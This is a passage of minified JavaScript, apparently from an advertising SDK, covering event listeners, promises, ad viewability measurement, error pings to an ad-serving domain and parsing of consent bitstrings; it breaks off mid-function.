var Ew=function(a,b){var c=b.type;c in a.g&&rc(a.g[c],b)&&(Bw(b),a.g[c].length==0&&(delete a.g[c],a.j--))};Cw.prototype.Dc=function(a,b,c,d){a=this.g[a.toString()];var e=-1;a&&(e=Dw(a,b,c,d));return e>-1?a[e]:null};var Dw=function(a,b,c,d){for(var e=0;e<a.length;++e){var f=a[e];if(!f.Rc&&f.listener==b&&f.capture==!!c&&f.handler==d)return e}return-1};var Fw="closure_lm_"+(Math.random()*1E6|0),Gw={},Hw=0,Jw=function(a,b,c,d,e){if(d&&d.once)return Iw(a,b,c,d,e);if(Array.isArray(b)){for(var f=0;f<b.length;f++)Jw(a,b[f],c,d,e);return null}c=Kw(c);return yw(a)?a.listen(b,c,bb(d)?!!d.capture:!!d,e):Lw(a,b,c,!1,d,e)},Lw=function(a,b,c,d,e,f){if(!b)throw Error("Invalid event type");var g=bb(e)?!!e.capture:!!e,h=Mw(a);h||(a[Fw]=h=new Cw(a));c=h.add(b,c,d,g,f);if(c.proxy)return c;d=Nw();c.proxy=d;d.src=a;d.listener=c;if(a.addEventListener)pj||(e=g),e=== 
void 0&&(e=!1),a.addEventListener(b.toString(),d,e);else if(a.attachEvent)a.attachEvent(Ow(b.toString()),d);else if(a.addListener&&a.removeListener)a.addListener(d);else throw Error("addEventListener and attachEvent are unavailable.");Hw++;return c},Nw=function(){var a=Pw,b=function(c){return a.call(b.src,b.listener,c)};return b},Iw=function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++)Iw(a,b[f],c,d,e);return null}c=Kw(c);return yw(a)?a.Jc(b,c,bb(d)?!!d.capture:!!d,e):Lw(a,b,c,!0,d, 
e)},Qw=function(a,b,c,d,e){if(Array.isArray(b))for(var f=0;f<b.length;f++)Qw(a,b[f],c,d,e);else d=bb(d)?!!d.capture:!!d,c=Kw(c),yw(a)?a.sb(b,c,d,e):a&&(a=Mw(a))&&(b=a.Dc(b,c,d,e))&&Rw(b)},Rw=function(a){if(typeof a!=="number"&&a&&!a.Rc){var b=a.src;if(yw(b))Ew(b.B,a);else{var c=a.type,d=a.proxy;b.removeEventListener?b.removeEventListener(c,d,a.capture):b.detachEvent?b.detachEvent(Ow(c),d):b.addListener&&b.removeListener&&b.removeListener(d);Hw--;(c=Mw(b))?(Ew(c,a),c.j==0&&(c.src=null,b[Fw]=null)): 
Bw(a)}}},Ow=function(a){return a in Gw?Gw[a]:Gw[a]="on"+a},Pw=function(a,b){if(a.Rc)a=!0;else{b=new ww(b,this);var c=a.listener,d=a.handler||a.src;a.Zc&&Rw(a);a=c.call(d,b)}return a},Mw=function(a){a=a[Fw];return a instanceof Cw?a:null},Sw="__closure_events_fn_"+(Math.random()*1E9>>>0),Kw=function(a){if(typeof a==="function")return a;a[Sw]||(a[Sw]=function(b){return a.handleEvent(b)});return a[Sw]};var R=function(){Q.call(this);this.B=new Cw(this);this.jh=this;this.za=null};rb(R,Q);R.prototype[xw]=!0;l=R.prototype;l.addEventListener=function(a,b,c,d){Jw(this,a,b,c,d)};l.removeEventListener=function(a,b,c,d){Qw(this,a,b,c,d)}; 
l.dispatchEvent=function(a){var b,c=this.za;if(c)for(b=[];c;c=c.za)b.push(c);c=this.jh;var d=a.type||a;if(typeof a==="string")a=new vw(a,c);else if(a instanceof vw)a.target=a.target||c;else{var e=a;a=new vw(d,c);Hj(a,e)}e=!0;var f;if(b)for(f=b.length-1;f>=0;f--){var g=a.currentTarget=b[f];e=Tw(g,d,!0,a)&&e}g=a.currentTarget=c;e=Tw(g,d,!0,a)&&e;e=Tw(g,d,!1,a)&&e;if(b)for(f=0;f<b.length;f++)g=a.currentTarget=b[f],e=Tw(g,d,!1,a)&&e;return e};l.O=function(){R.ab.O.call(this);this.De();this.za=null}; 
l.listen=function(a,b,c,d){return this.B.add(String(a),b,!1,c,d)};l.Jc=function(a,b,c,d){return this.B.add(String(a),b,!0,c,d)};l.sb=function(a,b,c,d){this.B.remove(String(a),b,c,d)};l.De=function(){if(this.B){var a=this.B,b=0,c;for(c in a.g){for(var d=a.g[c],e=0;e<d.length;e++)++b,Bw(d[e]);delete a.g[c];a.j--}}}; 
var Tw=function(a,b,c,d){b=a.B.g[String(b)];if(!b)return!0;b=b.concat();for(var e=!0,f=0;f<b.length;++f){var g=b[f];if(g&&!g.Rc&&g.capture==c){var h=g.listener,k=g.handler||g.src;g.Zc&&Ew(a.B,g);e=h.call(k,d)!==!1&&e}}return e&&!d.defaultPrevented};R.prototype.Dc=function(a,b,c,d){return this.B.Dc(String(a),b,c,d)};var Uw=typeof AsyncContext!=="undefined"&&typeof AsyncContext.Snapshot==="function"?function(a){return a&&AsyncContext.Snapshot.wrap(a)}:function(a){return a};var Vw=function(a,b){this.l=a;this.o=b;this.j=0;this.g=null};Vw.prototype.get=function(){if(this.j>0){this.j--;var a=this.g;this.g=a.next;a.next=null}else a=this.l();return a};var Ww=function(a,b){a.o(b);a.j<100&&(a.j++,b.next=a.g,a.g=b)};var Xw=function(){this.j=this.g=null};Xw.prototype.add=function(a,b){var c=Yw.get();c.set(a,b);this.j?this.j.next=c:this.g=c;this.j=c};Xw.prototype.remove=function(){var a=null;this.g&&(a=this.g,this.g=this.g.next,this.g||(this.j=null),a.next=null);return a};var Yw=new Vw(function(){return new Zw},function(a){return a.reset()}),Zw=function(){this.next=this.g=this.j=null};Zw.prototype.set=function(a,b){this.j=a;this.g=b;this.next=null};Zw.prototype.reset=function(){this.next=this.g=this.j=null};var $w,ax=!1,bx=new Xw,dx=function(a,b){$w||cx();ax||($w(),ax=!0);bx.add(a,b)},cx=function(){var a=Promise.resolve(void 0);$w=function(){a.then(ex)}};function ex(){for(var a;a=bx.remove();){try{a.j.call(a.g)}catch(b){zb(b)}Ww(Yw,a)}ax=!1};var fx=function(a){if(!a)return!1;try{return!!a.$goog_Thenable}catch(b){return!1}};var hx=function(a){this.g=0;this.C=void 0;this.o=this.j=this.l=null;this.B=this.A=!1;if(a!=mi)try{var b=this;a.call(void 0,function(c){gx(b,2,c)},function(c){gx(b,3,c)})}catch(c){gx(this,3,c)}},ix=function(){this.next=this.context=this.j=this.l=this.g=null;this.o=!1};ix.prototype.reset=function(){this.context=this.j=this.l=this.g=null;this.o=!1};var jx=new Vw(function(){return new ix},function(a){a.reset()}),kx=function(a,b,c){var d=jx.get();d.l=a;d.j=b;d.context=c;return d}; 
hx.prototype.then=function(a,b,c){return lx(this,Uw(typeof a==="function"?a:null),Uw(typeof b==="function"?b:null),c)};hx.prototype.$goog_Thenable=!0;hx.prototype.J=function(a,b){return lx(this,null,Uw(a),b)};hx.prototype.catch=hx.prototype.J;hx.prototype.cancel=function(a){if(this.g==0){var b=new mx(a);dx(function(){nx(this,b)},this)}}; 
var nx=function(a,b){if(a.g==0)if(a.l){var c=a.l;if(c.j){for(var d=0,e=null,f=null,g=c.j;g&&(g.o||(d++,g.g==a&&(e=g),!(e&&d>1)));g=g.next)e||(f=g);e&&(c.g==0&&d==1?nx(c,b):(f?(d=f,d.next==c.o&&(c.o=d),d.next=d.next.next):ox(c),px(c,e,3,b)))}a.l=null}else gx(a,3,b)},rx=function(a,b){a.j||a.g!=2&&a.g!=3||qx(a);a.o?a.o.next=b:a.j=b;a.o=b},lx=function(a,b,c,d){var e=kx(null,null,null);e.g=new hx(function(f,g){e.l=b?function(h){try{var k=b.call(d,h);f(k)}catch(m){g(m)}}:f;e.j=c?function(h){try{var k=c.call(d, 
h);k===void 0&&h instanceof mx?g(h):f(k)}catch(m){g(m)}}:g});e.g.l=a;rx(a,e);return e.g};hx.prototype.D=function(a){this.g=0;gx(this,2,a)};hx.prototype.G=function(a){this.g=0;gx(this,3,a)}; 
var gx=function(a,b,c){if(a.g==0){a===c&&(b=3,c=new TypeError("Promise cannot resolve to itself"));a.g=1;a:{var d=c,e=a.D,f=a.G;if(d instanceof hx){rx(d,kx(e||mi,f||null,a));var g=!0}else if(fx(d))d.then(e,f,a),g=!0;else{if(bb(d))try{var h=d.then;if(typeof h==="function"){sx(d,h,e,f,a);g=!0;break a}}catch(k){f.call(a,k);g=!0;break a}g=!1}}g||(a.C=c,a.g=b,a.l=null,qx(a),b!=3||c instanceof mx||tx(a,c))}},sx=function(a,b,c,d,e){var f=!1,g=function(k){f||(f=!0,c.call(e,k))},h=function(k){f||(f=!0,d.call(e, 
k))};try{b.call(a,g,h)}catch(k){h(k)}},qx=function(a){a.A||(a.A=!0,dx(a.L,a))},ox=function(a){var b=null;a.j&&(b=a.j,a.j=b.next,b.next=null);a.j||(a.o=null);return b};hx.prototype.L=function(){for(var a;a=ox(this);)px(this,a,this.g,this.C);this.A=!1}; 
var px=function(a,b,c,d){if(c==3&&b.j&&!b.o)for(;a&&a.B;a=a.l)a.B=!1;if(b.g)b.g.l=null,ux(b,c,d);else try{b.o?b.l.call(b.context):ux(b,c,d)}catch(e){vx.call(null,e)}Ww(jx,b)},ux=function(a,b,c){b==2?a.l.call(a.context,c):a.j&&a.j.call(a.context,c)},tx=function(a,b){a.B=!0;dx(function(){a.B&&vx.call(null,b)})},vx=zb,mx=function(a){sb.call(this,a)};rb(mx,sb);mx.prototype.name="cancel";function wx(a,b){R.call(this);this.j=a||1;this.g=b||x;this.l=nb(this.ri,this);this.o=pb()}rb(wx,R);l=wx.prototype;l.enabled=!1;l.Ka=null;l.setInterval=function(a){this.j=a;this.Ka&&this.enabled?(this.stop(),this.start()):this.Ka&&this.stop()};l.ri=function(){if(this.enabled){var a=pb()-this.o;a>0&&a<this.j*.8?this.Ka=this.g.setTimeout(this.l,this.j-a):(this.Ka&&(this.g.clearTimeout(this.Ka),this.Ka=null),this.dispatchEvent("tick"),this.enabled&&(this.stop(),this.start()))}}; 
l.start=function(){this.enabled=!0;this.Ka||(this.Ka=this.g.setTimeout(this.l,this.j),this.o=pb())};l.stop=function(){this.enabled=!1;this.Ka&&(this.g.clearTimeout(this.Ka),this.Ka=null)};l.O=function(){wx.ab.O.call(this);this.stop();delete this.g}; 
var xx=function(a,b){if(typeof a!=="function")if(a&&typeof a.handleEvent=="function")a=nb(a.handleEvent,a);else throw Error("Invalid listener argument");return Number(b)>2147483647?-1:x.setTimeout(a,b||0)},yx=function(a,b){var c=null;return(new hx(function(d,e){c=xx(function(){d(b)},a);c==-1&&e(Error("Failed to schedule timer."))})).J(function(d){x.clearTimeout(c);throw d;})};var zx=function(){return Math.round(Date.now()/1E3)};var Ax=function(){this.g={};return this};Ax.prototype.remove=function(a){var b=this.g;a in b&&delete b[a]};Ax.prototype.set=function(a,b){this.g[a]=b};var Bx=function(a,b){a.g.eb=Fj(a.g,"eb",0)|b};Ax.prototype.get=function(a){return Fj(this.g,a,null)};Ax.prototype.ca=function(){var a=[],b;for(b in this.g)a.push(b+this.g[b]);return a.join("_")};var Cx=null,Dx=function(){this.g={};this.j=0},Ex=function(){Cx||(Cx=new Dx);return Cx},Fx=function(a,b){a.g[b.getName()]=b};Dx.prototype.ca=function(a){var b=[];a||(a=0);for(var c in this.g){var d=this.g[c];d instanceof Gx?d.getValue()&&(a|=d.B):(d=this.g[c].ca())&&b.push(c+d)}b.push("eb"+String(a));return b.join("_")};var Hx=function(a,b){this.o=a;this.l=!0;this.g=b};Hx.prototype.getName=function(){return this.o};Hx.prototype.getValue=function(){return this.g}; 
Hx.prototype.ca=function(){return this.l?this.j():""};Hx.prototype.j=function(){return String(this.g)};var Gx=function(a,b){Hx.call(this,String(a),b);this.B=a;this.g=!!b};r(Gx,Hx);Gx.prototype.j=function(){return this.g?"1":"0"};var Ix=function(a,b){Hx.call(this,a,b)};r(Ix,Hx);Ix.prototype.j=function(){return this.g?Math.round(this.g.top)+"."+Math.round(this.g.left)+"."+(Math.round(this.g.top)+Math.round(this.g.height))+"."+(Math.round(this.g.left)+Math.round(this.g.width)):""}; 
var Jx=function(a){if(a.match(/^-?[0-9]+\.-?[0-9]+\.-?[0-9]+\.-?[0-9]+$/)){a=a.split(".");var b=Number(a[0]),c=Number(a[1]);return new Ix("",new bk(c,b,Number(a[3])-c,Number(a[2])-b))}return new Ix("",new bk(0,0,0,0))};var Kx=function(a){var b=new bk(-Number.MAX_VALUE/2,-Number.MAX_VALUE/2,Number.MAX_VALUE,Number.MAX_VALUE),c=new bk(0,0,0,0);if(!a||0==a.length)return c;for(var d=0;d<a.length;d++){a:{var e=b;var f=a[d],g=Math.max(e.left,f.left),h=Math.min(e.left+e.width,f.left+f.width);if(g<=h){var k=Math.max(e.top,f.top);f=Math.min(e.top+e.height,f.top+f.height);if(k<=f){e.left=g;e.top=k;e.width=h-g;e.height=f-k;e=!0;break a}}e=!1}if(!e)return c}return b},Lx=function(a,b){var c=a.getBoundingClientRect();a=kk(a, 
b);return new bk(Math.round(a.x),Math.round(a.y),Math.round(c.right-c.left),Math.round(c.bottom-c.top))},Mx=function(a,b,c){if(b&&c){a:{var d=Math.max(b.left,c.left);var e=Math.min(b.left+b.width,c.left+c.width);if(d<=e){var f=Math.max(b.top,c.top),g=Math.min(b.top+b.height,c.top+c.height);if(f<=g){d=new bk(d,f,e-d,g-f);break a}}d=null}e=d?d.height*d.width:0;f=d?b.height*b.width:0;d=d&&f?Math.round(e/f*100):0;Fx(a,new Hx("vp",d));d&&d>0?(e=ck(b),f=ck(c),e=e.top>=f.top&&e.top<f.bottom):e=!1;Fx(a,new Gx(512, 
e));d&&d>0?(e=ck(b),f=ck(c),e=e.bottom<=f.bottom&&e.bottom>f.top):e=!1;Fx(a,new Gx(1024,e));d&&d>0?(e=ck(b),f=ck(c),e=e.left>=f.left&&e.left<f.right):e=!1;Fx(a,new Gx(2048,e));d&&d>0?(b=ck(b),c=ck(c),c=b.right<=c.right&&b.right>c.left):c=!1;Fx(a,new Gx(4096,c))}};var Nx=function(a,b){var c=0;yj(Pj(),"ima","video","client","tagged")&&(c=1);var d=null;a&&(d=a());if(d){a=Ex();a.g={};var e=new Gx(32,!0);e.l=!1;Fx(a,e);e=Pj().document;e=e.visibilityState||e.webkitVisibilityState||e.mozVisibilityState||e.msVisibilityState||"";Fx(a,new Gx(64,e.toLowerCase().substring(e.length-6)!="hidden"?!0:!1));a:{try{var f=Pj().top;try{var g=!!f.location.href||f.location.href===""}catch(n){g=!1}if(g){var h=uw(d);var k=h&&h.length!=0?"1":"0";break a}k="2";break a}catch(n){k="2"; 
break a}k=void 0}Fx(a,new Gx(256,k=="2"));Fx(a,new Gx(128,k=="1"));h=g=Pj().top;k=="2"&&(h=Pj());f=Lx(d,h);Fx(a,new Ix("er",f));try{var m=h.document&&!h.document.body?null:Oj(h||window)}catch(n){m=null}m?(h=Xj(Kj(h.document)),Fx(a,new Gx(16384,!!h)),m=h?new bk(h.x,h.y,m.width,m.height):null):m=null;Fx(a,new Ix("vi",m));if(m&&"1"==k){k=uw(d);d=[];for(h=0;h<k.length;h++)(e=Lx(k[h],g))&&d.push(e);d.push(m);m=Kx(d)}Mx(a,f,m);a.j&&Fx(a,new Hx("ts",zx()-a.j));a.j=zx()}else a=Ex(),a.g={},a.j=zx(),Fx(a,new Gx(32, 
!1));this.l=a;this.g=new Ax;this.g.set("ve",4);c&&Bx(this.g,1);yj(Pj(),"ima","video","client","crossdomainTag")&&Bx(this.g,4);yj(Pj(),"ima","video","client","sdkTag")&&Bx(this.g,8);yj(Pj(),"ima","video","client","jsTag")&&Bx(this.g,2);b&&Fj(b,"fullscreen",!1)&&Bx(this.g,16);this.j=b=null;if(c&&(c=yj(Pj(),"ima","video","client"),c.getEData)){this.j=c.getEData();if(c=yj(Pj(),"ima","video","client","getLastSnapshotFromTop"))if(a=c())this.j.extendWithDataFromTopIframe(a.tagstamp,a.playstamp,a.lactstamp), 
c=this.l,b=a.er,a=a.vi,b&&a&&(b=Jx(b).getValue(),a=Jx(a).getValue(),k=null,Fj(c.g,"er",null)&&(k=Fj(c.g,"er",null).getValue(),k.top+=b.top,k.left+=b.left,Fx(c,new Ix("er",k))),Fj(c.g,"vi",null)&&(m=Fj(c.g,"vi",null).getValue(),m.top+=b.top,m.left+=b.left,d=[],d.push(m),d.push(b),d.push(a),b=Kx(d),Mx(c,k,b),Fx(c,new Ix("vi",a))));a:{if(this.j){if(this.j.getTagLoadTimestamp){b=this.j.getTagLoadTimestamp();break a}if(this.j.getTimeSinceTagLoadSeconds){b=this.j.getTimeSinceTagLoadSeconds();break a}}b= 
null}}c=this.g;a=window.performance&&window.performance.timing&&window.performance.timing.domLoading&&window.performance.timing.domLoading>0?Math.round(window.performance.timing.domLoading/1E3):null;c.set.call(c,"td",zx()-(a!=null?a:b!=null?b:zx()))};Nx.prototype.ca=function(){var a=[],b=Number(this.g.get("eb"));this.g.remove("eb");var c=this.g.ca();c&&a.push(c);this.j&&(c=this.j.serialize())&&a.push(c);(c=this.l.ca(b))&&a.push(c);this.g.set("eb",b);return a.join("_")};new wx(200);var Ox=function(a,b){try{return(new Nx(a,b)).ca()}catch(c){return"tle;"+Ui(c.name,12)+";"+Ui(c.message,40)}};var Px=function(a){this.F=C(a)};r(Px,I);Px.prototype.getId=function(){return rg(this,1)};var Qx=[0,Kh];var Rx=function(a){this.F=C(a)};r(Rx,I);var Sx=[0,Kh,-3];var Tx=function(a){this.F=C(a)};r(Tx,I);Tx.prototype.getWidth=function(){return ng(this,1)};Tx.prototype.getHeight=function(){return ng(this,2)};var Ux=[0,Hh,-1];var Vx=function(a){this.F=C(a)};r(Vx,I);var Wx=[0,Eh,Jh,Kh,-1];var Xx=function(a){this.F=C(a)};r(Xx,I);Xx.prototype.getAdId=function(){return rg(this,1)};Xx.prototype.getSize=function(){return D(this,Tx,7)};Xx.prototype.Ec=function(){return D(this,Vx,9)};var Yx=[0,Kh,Eh,Kh,Lh,Ph,Qx,Ux,Eh,Wx,Kh,Sx];var Mf=function(a){this.F=C(a)};r(Mf,I);var Zx=function(a,b){return Cg(a,1,b)},$x=function(a,b){return vg(a,4,b)},ay=function(a,b){return xg(a,2,b)};var by=function(a){this.F=C(a)};r(by,I);var cy=function(a,b){return Bg(a,1,b)},dy=function(a,b){kg(a,3,Xx,b);return a},ey=function(a,b){return Cg(a,4,b)},fy=function(a,b){return vg(a,6,b)};var gy=[0,Ph,Hh,Kh,Jh];var hy=[0,Kh,Eh,Mh,Yx,Ph,gy,Jh,Ph,2,Lh];var iy=function(a){this.F=C(a)};r(iy,I);var jy=function(a){this.F=C(a)};r(jy,I);var ky=function(a,b){return kg(a,2,by,b)},ly=function(a,b){E(a,5,b)},my=function(a,b){Bg(a,10,b)},ny=function(a,b){Bg(a,11,b)};var oy=[0,Ph,Mh,hy,Ph,Kh,gy,Kh,Jh,Hh,[0,Ph,Jh,Eh],Kh,-1];var py=function(a){this.F=C(a)};r(py,I);var qy=function(a){var b=new jy;b=Cg(b,1,1);return kg(a,1,jy,b)};var ry=Rh([0,Mh,oy]);var sy=Th(di);var ty=function(a){this.F=C(a)};r(ty,I);var uy=function(a){var b=new ty;return Cg(b,1,a)};var vy=[0,Ph];var wy=function(a){this.F=C(a)};r(wy,I);var yy=function(a){var b=new wy;return Bg(b,1,a)},zy=function(a){var b=window.Date.now();b=Number.isFinite(b)?Math.round(b):0;return Kf(a,3,Ie(b))};wy.prototype.getError=function(){return D(this,ty,10)};wy.prototype.wa=function(a){return E(this,10,a)};var Ay=Uh(wy);var By=[0,Kh,-1,Eh,Hh,-2,Eh,Ch,Jh,vy,Jh];var Cy=[0,1,[0,Gh,-2],-1,Kh,-1,Jh,[0,3,Ph,Kh],Eh,Qh,Oh];var Dy=function(a){this.F=C(a)};r(Dy,I);Dy.prototype.j=Sh([0,Mh,Cy,Mh,By]);var Gy=function(){var a=Ey;this.pinger=Fy;this.B="jserror";this.j=!0;this.g=a===void 0?null:a;this.l=null;this.o=!1;this.sa=this.nb};l=Gy.prototype;l.Je=function(a){this.l=a};l.Sf=function(a){this.B=a};l.Me=function(a){this.j=a};l.Tf=function(a){this.o=a}; 
l.Tb=function(a,b,c){try{if(this.g&&this.g.l){var d=this.g.start(a.toString(),3);var e=b();this.g.end(d)}else e=b()}catch(h){b=this.j;try{em(d),b=this.sa(a,new gi(h,{message:ii(h)}),void 0,c)}catch(k){this.nb(217,k)}if(b){var f,g;(f=window.console)==null||(g=f.error)==null||g.call(f,h)}else throw h;}return e};l.Ce=function(a,b,c,d){var e=this;return function(){var f=Pa.apply(0,arguments);return e.Tb(a,function(){return b.apply(c,f)},d)}}; 
l.nb=function(a,b,c,d,e){e=e||this.B;var f=void 0;try{var g=new Zp;dq(g,1,"context",a);hi(b)||(b=new gi(b,{message:ii(b)}));b.msg&&dq(g,2,"msg",b.msg.substring(0,512));var h=b.meta||{};if(this.l)try{this.l(h)}catch(n){}if(d)try{d(h)}catch(n){}cq(g,3,[h]);f=Yp();f.j&&dq(g,4,"top",f.j.url||"");cq(g,5,[{url:f.g.url||""},{url:f.g.url?Io(f.g.url):""}]);Hy(this.pinger,e,g,this.o,c)}catch(n){try{var k,m;Hy(this.pinger,e,{context:"ecmserr",rctx:a,msg:ii(n),url:(m=(k=f)==null?void 0:k.g.url)!=null?m:""},this.o, 
c)}catch(p){}}return this.j};var Iy=function(){this.domain="pagead2.googlesyndication.com";this.path="/pagead/gen_204?id=";this.g=Math.random()},Jy=function(){var a=Fy,b=window.google_srt;b>=0&&b<=1&&(a.g=b)},Hy=function(a,b,c,d,e){if(((d===void 0?0:d)?a.g:Math.random())<(e||.01))try{if(c instanceof Zp)var f=c;else f=new Zp,ji(c,function(h,k){var m=f,n=m.o++;cq(m,n,$p(k,h))});var g=fq(f,"https:",a.domain,a.path+b+"&");g&&tk(x,g)}catch(h){}};var Fy,Ky,Ey=new dm(1,window);(function(a){Fy=a!=null?a:new Iy;typeof window.google_srt!=="number"&&(window.google_srt=Math.random());Jy();Ky=new Gy;Ky.Je(function(){});Ky.Tf(!0);window.document.readyState==="complete"?window.google_measure_js_timing||Ey.A():Ey.l&&rk(window,"load",function(){window.google_measure_js_timing||Ey.A()})})();var Ly=function(a){this.F=C(a)};r(Ly,I);var My=function(a){this.F=C(a)};r(My,I);var Ny={"-":0,Y:2,N:1};var Oy=function(a){this.F=C(a)};r(Oy,I);Oy.prototype.getType=function(){return ng(this,1)};Oy.prototype.getVersion=function(){return ng(this,2)};function Py(a){return dd(a.length%4!==0?a+"A":a).map(function(b){return b.toString(2).padStart(8,"0")}).join("")}function Qy(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function Ry(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c}function Sy(a,b){a=Py(a);return a.length<b?a.padEnd(b,"0"):a};function Ty(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var Uy=function(a){this.F=C(a)};r(Uy,I);var Vy=function(a){this.F=C(a)};r(Vy,I);var Wy=function(a){this.F=C(a)};r(Wy,I);Wy.prototype.getVersion=function(){return ng(this,1)};var Xy=function(a){this.F=C(a)};r(Xy,I);var Yy=function(a){this.F=C(a)};r(Yy,I);var Zy=function(a){var b=new Yy;return E(b,1,a)};var $y=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],az=6+$y.reduce(function(a,b){return a+b});var bz=function(a){this.F=C(a)};r(bz,I);var mC=function(a){this.F=C(a)};r(mC,I);mC.prototype.getVersion=function(){return ng(this,1)};var nC=function(a){this.F=C(a)};r(nC,I);var oC=function(a){this.F=C(a)};r(oC,I);var pC=function(a){var b=new oC;return E(b,1,a)};var qC=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],rC=6+qC.reduce(function(a,b){return a+b});var sC=function(a){this.F=C(a)};r(sC,I);var tC=function(a){this.F=C(a)};r(tC,I);var uC=function(a){this.F=C(a)};r(uC,I);uC.prototype.getVersion=function(){return ng(this,1)};var vC=function(a){this.F=C(a)};r(vC,I);var wC=function(a){this.F=C(a)};r(wC,I);var xC=function(a){var b=new wC;return E(b,1,a)};var yC=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],zC=6+yC.reduce(function(a,b){return a+b});var AC=function(a){this.F=C(a)};r(AC,I);var BC=function(a){this.F=C(a)};r(BC,I);var CC=function(a){this.F=C(a)};r(CC,I);CC.prototype.getVersion=function(){return ng(this,1)};var DC=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],EC=6+DC.reduce(function(a,b){return a+b});var FC=function(a){this.F=C(a)};r(FC,I);var GC=function(a){this.F=C(a)};r(GC,I);var HC=function(a){this.F=C(a)};r(HC,I);HC.prototype.getVersion=function(){return ng(this,1)};var IC=function(a){var b=new HC;return yg(b,1,a)};var JC=function(a){this.F=C(a)};r(JC,I);var KC=function(a){this.F=C(a)};r(KC,I);var LC=function(a){var b=new KC;return E(b,1,a)};var MC=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],NC=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],OC=6+NC.reduce(function(a,b){return a+b});var PC=function(a){this.F=C(a)};r(PC,I);var QC=function(a){this.F=C(a)};r(QC,I);QC.prototype.getVersion=function(){return ng(this,1)};var RC=[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2],SC=6+RC.reduce(function(a,b){return a+b});var TC=function(a){this.F=C(a)};r(TC,I);var UC=function(a,b){return Wf(a,1,b,ze)};var VC=function(a){this.F=C(a)};r(VC,I);var WC=function(a){this.F=C(a)};r(WC,I);var XC=function(a,b){return Wf(a,1,b,xe)},YC=function(a,b){return Wf(a,2,b,xe)},ZC=function(a,b){return Wf(a,3,b,ze)},$C=function(a,b){Wf(a,4,b,ze)};var aD=function(a){this.F=C(a)};r(aD,I);aD.prototype.getVersion=function(){return ng(this,1)}; 
var bD=function(a,b){return yg(a,1,b)},cD=function(a,b){return E(a,2,b)},dD=function(a,b){return E(a,3,b)},eD=function(a,b){return yg(a,4,b)},fD=function(a,b){return yg(a,5,b)},gD=function(a,b){return yg(a,6,b)},hD=function(a,b){return Xf(a,7,Pe(b),"")},iD=function(a,b){return yg(a,8,b)},jD=function(a,b){return yg(a,9,b)},kD=function(a,b){return wg(a,10,b)},lD=function(a,b){return wg(a,11,b)},mD=function(a,b){return Wf(a,12,b,xe)},nD=function(a,b){return Wf(a,13,b,xe)},oD=function(a,b){return Wf(a, 
14,b,xe)},pD=function(a,b){return wg(a,15,b)},qD=function(a,b){return Xf(a,16,Pe(b),"")},rD=function(a,b){return Wf(a,17,b,ze)},sD=function(a,b){return Wf(a,18,b,ze)},tD=function(a,b){return ig(a,19,b)};var uD=function(a){this.F=C(a)};r(uD,I);var vD=wj({tj:0,sj:1,pj:2,kj:3,qj:4,lj:5,rj:6,nj:7,oj:8,jj:9,mj:10,uj:11}).map(function(a){return Number(a)}),wD=wj({wj:0,xj:1,vj:2}).map(function(a){return Number(a)});var xD=function(a){this.j=a;this.g=0;if(/[^01]/.test(this.j))throw Error("Input bitstring "+this.j+" is malformed!");},zD=function(a){a=yD(a,36);var b=new Ly;b=zg(b,1,Math.floor(a/10));return yg(b,2,a%10*1E8)},AD=function(a){var b=function(){var c=yD(a,6);if(c>25||c<0)throw Error("Invalid character code, expected in range [0,25], got: "+c);return String.fromCharCode(97+c)};return b()+b()},DD=function(a){var b=yD(a,16);if(!!yD(a,1)===!0){a=BD(a);for(var c=v(a),d=c.next();!d.done;d=c.next())if(d=d.value, 
d>b)throw Error("ID "+d+" is past MaxVendorId "+b+"!");return a}return CD(a,b)},ED=function(a){for(var b=[],c=yD(a,12);c--;){var d=yD(a,6),e=yD(a,2),f=BD(a),g=b,h=g.push,k=new VC;d=H(k,1,d);e=H(d,2,e);f=Wf(e,3,f,ze);h.call(g,f)}return b},BD=function(a){for(var b=yD(a,12),c=[];b--;){var d=!!yD(a,1)===!0,e=yD(a,16);if(d)for(d=yD(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c},CD=function(a,b,c){for(var d=[],e=0;e<b;e++)if(yD(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+ 
f+" is outside of allowed values!");d.push(f)}return d},yD=function(a,b){if(a.g+b>a.j.length)throw Error("Requested length "+b+" is past end of string.");var c=a.j.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)};xD.prototype.skip=function(a){this.g+=a};function FD(a){try{var b=dd(a).map(function(d){return d.toString(2).padStart(8,"0")}).join(""),c=new xD(b);return yD(c,3)!==1?null:UC(new TC,DD(c))}catch(d){return null}};function GD(a){try{var b=dd(a).map(function(f){return f.toString(2).padStart(8,"0")}).join(""),c=new xD(b);if(yD(c,3)!==3)return null;var d=YC(XC(new WC,CD(c,24,vD)),CD(c,24,vD)),e=yD(c,6);e!==0&&$C(ZC(d,CD(c,e)),CD(c,e));return d}catch(f){return null}};function HD(a){try{var b=dd(a).map(function(d){return d.toString(2).padStart(8,"0")}).join(""),c=new xD(b);return tD(sD(rD(qD(pD(oD(nD(mD(lD(kD(jD(iD(hD(gD(fD(eD(dD(cD(bD(new aD,yD(c,6)),zD(c)),zD(c)),yD(c,12)),yD(c,12)),yD(c,6)),AD(c)),yD(c,12)),yD(c,6)),!!yD(c,1)),!!yD(c,1)),CD(c,12,wD)),CD(c,24,vD)),CD(c,24,vD)),!!yD(c,1)),AD(c)),DD(c)),DD(c)),ED(c))}catch(d){return null}};function ID(a){if(!a)return null;var 